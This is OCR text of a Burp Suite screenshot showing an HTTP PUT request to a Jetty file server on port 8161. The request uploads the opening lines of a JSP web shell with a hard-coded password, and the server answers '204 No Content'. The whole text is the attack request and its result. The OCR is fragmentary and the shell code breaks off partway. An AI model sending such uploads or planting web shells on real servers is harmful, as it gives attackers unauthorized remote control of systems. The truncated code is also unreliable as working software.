 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://104.2
Request
Raw Params Headers Hex XML
PUT /fileserver/test.txt
HTTP/1.1
Host: 104 9:8161
User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:43.0)
Gecko/20100101 Firefox/43.0
Iceweasel/43.0.4
Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
If-Modified-Since: Thu, 15 Jan
2015 16:05:43 GMT
Cache-Control: max-age=0
Content-Length: 6276
<%@page
import="java.io.*,java.util.*,ja
va.net.*,java.sql.*,java.text.*"
%>
<%!
String Pwd="sky";
String EC(String s,String
c)throws Exception{return
s;}//new
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(7.6.9.v20130131)